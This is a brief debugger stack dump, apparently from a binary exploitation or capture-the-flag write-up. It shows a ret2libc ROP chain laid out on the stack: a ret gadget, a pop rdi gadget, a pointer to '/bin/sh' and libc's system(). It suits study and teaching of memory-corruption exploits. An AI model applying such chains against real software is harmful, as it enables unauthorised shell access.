 00:0000│ rsp     0x7ffca2202770 —▸ 0x7ffca22027a0 ◂— 0x7ffca22027a0
01:0008│-028     0x7ffca2202778 —▸ 0x7ffca22027c0 —▸ 0x7ccf6d250d70 (system) ◂— endbr64
02:0010│-020     0x7ffca2202780 ◂— 0x6807fca22027a0
03:0018│-018     0x7ffca2202788 ◂— 0xe7f972b994e70000
04:0020│-010     0x7ffca2202790 ◂— 0x8005ac9fc97959c
05:0028│-008     0x7ffca2202798 ◂— 0x0
06:0030│ rsi rbp 0x7ffca22027a0 ◂— 0x7ffca22027a0
07:0038│+008     0x7ffca22027a8 —▸ 0x7ccf6d3bc065 (free_mem+149) ◂— ret
08:0040│+010     0x7ffca22027b0 —▸ 0x7ccf6d3bbea1 (free_slotinfo+401) ◂— pop rdi
09:0048│+018     0x7ffca22027b8 —▸ 0x7ccf6d3d8678 ◂— 0x68732f6e69622f /* '/bin/sh' */
0a:0050│+020     0x7ffca22027c0 —▸ 0x7ccf6d250d70 (system) ◂— endbr64